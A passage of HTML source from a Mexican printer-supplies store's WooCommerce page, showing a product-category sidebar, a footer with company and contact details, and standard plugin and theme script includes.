  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1723"
		class="compare button  "
		data-product_id="1723"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1723" href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/" title="Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																			</div>
								</div>
							</div>
																					<div class="clearfix"></div>
																							</div>
				</div>
										<div id="secondary" class="col-12 col-lg-3 sidebar-shop order-lg-first">
		<aside id="block-11" class="widget widget_block">
<h3 class="wp-block-heading">Categorías</h3>
</aside><aside id="block-8" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Cartuchos Originales</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">120</span><span class="screen-reader-text">120 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Brother</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Canon</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/"><span class="wc-block-product-categories-list-item__name">Epson</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Samsung</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/"><span class="wc-block-product-categories-list-item__name">Tinta HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">63</span><span class="screen-reader-text">63 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/"><span class="wc-block-product-categories-list-item__name">Tóner HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">31</span><span class="screen-reader-text">31 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Xerox</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/papeleria-empresarial/"><span class="wc-block-product-categories-list-item__name">Papelería Empresarial</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/"><span class="wc-block-product-categories-list-item__name">Papel Bond</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/"><span class="wc-block-product-categories-list-item__name">Refacciones para Impresoras</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">125</span><span class="screen-reader-text">125 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/"><span class="wc-block-product-categories-list-item__name">Banda de Transferencia</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/"><span class="wc-block-product-categories-list-item__name">Fusores y Kit de Mantenimiento</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">87</span><span class="screen-reader-text">87 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/"><span class="wc-block-product-categories-list-item__name">Gomas de Alimentación</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/"><span class="wc-block-product-categories-list-item__name">Kit de Gomas Escaner</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/"><span class="wc-block-product-categories-list-item__name">Kit de Mantenimiento</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/"><span class="wc-block-product-categories-list-item__name">Renta de Copiadoras y Multifuncionales</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/"><span class="wc-block-product-categories-list-item__name">Color</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/"><span class="wc-block-product-categories-list-item__name">Toner Compatible</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">323</span><span class="screen-reader-text">323 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/brother/"><span class="wc-block-product-categories-list-item__name">Brother</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">48</span><span class="screen-reader-text">48 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/canon/"><span class="wc-block-product-categories-list-item__name">Canon</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">57</span><span class="screen-reader-text">57 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/dell/"><span class="wc-block-product-categories-list-item__name">Dell</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/hp/"><span class="wc-block-product-categories-list-item__name">HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">116</span><span class="screen-reader-text">116 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/"><span class="wc-block-product-categories-list-item__name">Kyocera</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">26</span><span class="screen-reader-text">26 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/"><span class="wc-block-product-categories-list-item__name">Lexmark</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/samsung/"><span class="wc-block-product-categories-list-item__name">Samsung</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">25</span><span class="screen-reader-text">25 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/sharp/"><span class="wc-block-product-categories-list-item__name">Sharp</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/xerox/"><span class="wc-block-product-categories-list-item__name">Xerox</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">27</span><span class="screen-reader-text">27 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible-static-control/"><span class="wc-block-product-categories-list-item__name">Toner Compatible Static Control</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">54</span><span class="screen-reader-text">54 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/"><span class="wc-block-product-categories-list-item__name">Color</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">37</span><span class="screen-reader-text">37 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/"><span class="wc-block-product-categories-list-item__name">Monocromático</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">Tóner Remanufacturado</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">Brother</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">Samsung</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>			</ul>				</li>			</ul></div></aside>	</div>
							</div>
		</div> 
	</div>
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769892985" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"productosos etiquetados &amp;ldquo;HL-8250CDN&amp;rdquo;","@id":"https:\/\/controlprint.com.mx\/product-tag\/hl-8250cdn\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
